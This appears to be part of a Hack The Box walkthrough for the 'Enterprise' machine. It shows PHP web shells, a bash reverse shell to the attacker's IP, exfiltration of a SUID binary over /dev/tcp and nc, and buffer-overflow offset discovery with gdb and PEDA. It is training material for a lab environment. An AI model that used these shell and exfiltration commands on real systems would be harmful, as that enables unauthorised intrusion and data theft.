

Now with generating some .php files I finally can get a RCE on the machine (which I still don’t know if it’s another container or not). After creating a file in the files folder in PHP to execute the command to send me a Reverse Shell, I access the box and check that I am finally in the real one and I can already access the first flag, after performing a last console treatment and recognition commands. In fact, I find myself with a third codename, due to the different containers depleted.
Victime Machine:
echo "<?php system('whoami'); ?>" > pwned.php
echo "<?php system('hostname -I'); ?>" > pwned.php
# https://enterprise.htb/files/pwned.php
# --> www-data
# --> 10.10.10.61 172.17.0.1 dead:beef::250:56ff:feb9:e560
echo "<?php system('bash -i >&/dev/tcp/10.10.14.16/443 0>&1'); ?>" > pwned.php
Attacker Machine:
nc -nlvp 443
Victime Machine:
# https://enterprise.htb/files/pwned.php # :(
echo "<?php system('bash -c "bash -i >&/dev/tcp/10.10.14.16/443 0>&1"'); ?>" > pwned.php
# https://enterprise.htb/files/pwned.php # :(
echo "<?php system('bash -c \"bash -i >&/dev/tcp/10.10.14.16/443 0>&1\"'); ?>" > pwned.php
# https://enterprise.htb/files/pwned.php # :)
whoami
hostname
hostname -I
script /dev/null -c bash
[Ctrl^z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
uname -a
lsb_release -a
id
groups






Continuing with the Reconnaissance commands, I find two binaries with the SUID bit enabled, pkexec and lcars, the first one I will discard because it is not the target of this machine, but the second one immediately reminds me of the system exposed on port 32812, so I quickly transfer it to my attacking machine to debug it and check if it is vulnerable to a Buffer Overflow. When executing it I need a code to continue with its execution, I can find it with ltrace (in case I can’t with this tool I can resort to Ghidra). I continue testing the system and choosing option 4 and entering a long enough string I manage to crash the binary, this way I can start looking for all the information I need to create an exploit and exploit it.
Victime Machine:
find \-perm -4000 2>/dev/null
# --> ./usr/bin/pkexec
# --> ./bin/lcars
ls -l ./bin/lcars
file ./bin/lcars
md5sum ./bin/lcars
Attacker Machine:
nc -nlvp 443 > lcars_binary
Victime Machine:
cat < ./bin/lcars > /dev/tcp/10.10.14.16/443
# Or:
# nc 10.10.14.16 443 < ./bin/lcars
Attacker Machine:
md5sum lcars_binary
sudo apt install ltrace strace -y
chmod +x lcars_binary
ltrace ./lcars_binary
# --> strcmp("1234\n", "picarda1") <-- Code ! :)
# Test Buffer Overflow Vulnerabiliy
./lcars_binary
# /> picarda1
# /> 4
# /> AAAAAAAA.......AAAAAAA
# --> Segmentation fault (core dumped) --> BOF!!!!





Now I am going to collect all the information I need to create the exploit, first I check what protection properties the binary has enabled. The NX is disabled (which would allow me to execute a payload in memory) but the PIE is (it is not recommended to use memory, due to the randomization of the offset). I also check that the registers and the EIP are being overwritten with the A’s that I enter, with gdb I can inspect to see in a precise way the values of the same ones. Then I can calculate the offset to make me EIP and enter an address that I indicate and thus in this way execute a malicious payload, with python I generate a string with the necessary amount of A’s and then 4 B, in this way I finally check my goal of having control of EIP. I need to install gdb and peda on my machine, because I recently crash my OS, things that happen when you play a lot and take care little, things of inexperienced.
GDB or GNU Debugger is GNU project which helps to debug software applications and analyze what is happening during program execution. It helps to:
- investigate improper behavior of your program.
- find cause of logical error which is hard to find just by looking at source code.
- analyze crash occuring in your application.
PEDA: Python Exploit Development Assistance for GDB.
Position Independent Executables (PIE) randomizes the offset of almost every memory region in the binary. To bypass this mitigation, one must have a leaked address to calculate the offset and compensate.
sudo apt-get update
sudo apt-get install gdb
sudo su # [root user]
git clone https://github.com/longld/peda.git ~/peda
echo "source ~/peda/peda.py" >> ~/.gdbinit
su user # [low privilege user]
git clone https://github.com/longld/peda.git ~/peda
echo "source ~/peda/peda.py" >> ~/.gdbinit
gdb ./lcars_binary
/> checksec
# --> NX: disabled :)
# --> PIE: ✓ :( Is recommended not inyect shellcode in the stack!
/> r
/> picarda1
/> 4
/> AAAA....A
# --> EBP: 0x41414141 ('AAAA')
# --> ESP: 0xffffce50 ('A' <repeats 200 times>...)
# --> EIP: 0x41414141 ('AAAA') <-- Is not a record
/> i r # <-- see all Records
/> pattern_create 1000
/> r
/> picarda1
/> 4
/> AAAA....
/> pattern_offset $eip
/> pattern_offset 0x25412425
/> pattern_offset '%$A%'
# --> %$A% found at offset: 212
file lcars
# --> ELF 32-bit --> little-endian
python3 -c 'print("A"*212 + "B"*4 + "C"*100)'
/> r
/> picarda1
/> 4
/> AAAAAA...CCCC # :)

